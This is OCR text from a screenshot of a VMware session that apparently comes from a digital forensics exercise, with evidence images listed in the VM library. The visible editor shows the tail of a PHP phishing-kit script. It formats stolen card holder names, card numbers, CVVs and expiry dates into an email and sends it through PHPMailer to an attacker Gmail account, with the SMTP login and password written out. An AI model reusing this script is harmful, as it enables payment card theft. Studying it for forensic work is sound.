 ChunHei_Desktop.E01 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
库
在此处键入内容进行搜索
我的计算机
Kali Linux
Ubuntu 64 位
Ubuntu 64 位
Ubuntu 64 位
VMware ESXi 7 和更高版本
ghost.testvm.upup
Windows 10 x64
Windows Server 2019
Windows 10 x64
202201.e01
检材3.e01
检材2.E01
ChunHei_Desktop.E01
Ubuntu 64-bit
主页 ChunHei_Desktop.E01 Ubuntu 64-bit
Recycle Bin
ExpressVPN
Google
Chrome
Window
work connect
nnect.
Ubuntu 64-bit - VMware Workstation 16 Player (Non-commercial use only)
Player
Card holder: ".$holdername." <br>
Card No.: ".$cardno." <br>
cvv: ".$cvv." <br>
Expire Date: ".$exp_mth."/".$exp_yr." <br>
Email: ".$email."@".$email_domn." <br>
</table>
<br>
</body>
</html>
";
use PHPMailer\PHPMailer\SMTP;
require_once __DIR__ . '/vendor/phpmailer/src/Exception.php';
$mail = new PHPMailer(true);
$mail->isSMTP();
$mail->Host = 'smtp.gmai1.com';
$mail->SMTPAuth = true;
$mail->SMTPSecure = PHPMailer::ENCRYPTION_STARTTLS;
$mail->Port = 587;
$mail->Username = 'chunhe11amm@gmail.com';
$mail->Password = 'rtatsceucpacocbdacs';
$mail->setFrom('chunhe11amm@gmail.com', 'Smith');
$mail->addAddress('chunhe11amm@gmail.com', 'Tyler');
$mail->IsHTML(true);
$mail->Subject = "vu";
$mail->Body = $message;
$mail->AltBody = ' ';
$mail->send();
?>
171,1 96%
anifest Other
ts
250 ms 300 m
aterfall
Type here to search
26°C
ENG
10:47 AM
11/12/2022
1
要将输入定向到该虚拟机，请在虚拟机内部单击或按 Ctrl+G。
ENG
10:47
2022/11/12
1